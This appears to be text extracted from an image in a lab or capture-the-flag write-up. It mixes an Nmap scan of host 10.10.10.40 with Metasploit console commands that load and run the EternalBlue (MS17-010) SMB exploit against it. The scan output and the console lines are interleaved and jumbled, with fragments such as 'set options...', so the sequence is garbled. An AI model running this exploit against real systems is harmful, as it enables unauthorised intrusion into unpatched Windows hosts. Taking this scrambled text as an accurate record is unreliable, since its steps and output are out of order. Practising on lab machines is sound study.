 Nmap scan report for 10.10.10.40
options or show advanced
Host is up (0.11s latency).
Not shown: 65526 closed ports
PORT STATE SERVICE
msf > exploit/windows/smb/ms17_010_eternalblue
135/tcp open msrpc
139/tcp open netbios-ssn
msf exploit(ms17_010_eternalblue) > show targets
445/tcp open microsoft-ds
49152/tcp open unknown
49153/tcp open unknown
msf exploit(ms17_010_eternalblue) > set TARGET < target-id >
49154/tcp open unknown
49155/tcp open unknown
msf exploit(ms17_010_eternalblue) > show options
49156/tcp open unknown
49157/tcp open unknown
set options...
msf exploit(ms17_010_eternalblue) > exploit
Nmap done: 1 IP address (1 host up) scanned in 227.60 seconds